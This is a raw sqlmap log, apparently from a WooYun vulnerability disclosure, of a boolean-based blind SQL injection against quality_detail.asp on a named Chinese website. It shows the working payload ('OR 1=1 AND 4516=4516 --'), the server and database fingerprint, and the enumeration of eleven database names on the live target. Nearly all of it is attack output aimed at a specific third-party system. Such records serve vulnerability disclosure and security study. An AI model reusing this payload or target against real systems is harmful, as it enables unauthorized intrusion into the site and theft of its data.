 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.qzyy.net.cn:80/quality_detail.asp?id=-1 OR 1=1 AND 4516=
4516 --
---
[09:27:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[09:27:36] [INFO] fetching database names
[09:27:36] [INFO] fetching number of databases
[09:27:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:27:36] [INFO] retrieved: 11
[09:27:48] [INFO] retrieved: master
[09:28:13] [INFO] retrieved: model
[09:28:33] [INFO] retrieved: ms
[09:29:03] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
db
[09:29:14] [INFO] retrieved: ReportServer
[09:29:59] [INFO] retrieved: ReportServerTempDB
[09:31:08] [INFO] retrieved: tempdb
[09:31:35] [INFO] retrieved: XinXinmed
[09:32:10] [INFO] retrieved: yy5u_hdzy
[09:32:46] [INFO] retrieved: YY5U_KLYY_NEW
[09:33:37] [INFO] retrieved: YY5U_WEB
[09:34:12] [INFO] retrieved: YY5U_XSYY
available databases [11]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] XinXinmed
[*] yy5u_hdzy
[*] YY5U_KLYY_NEW
[*] YY5U_WEB
[*] YY5U_XSYY
[09:34:47] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\www.qzyy.net.cn'
www.wooyun.org
[*] shutting down at 09:34:47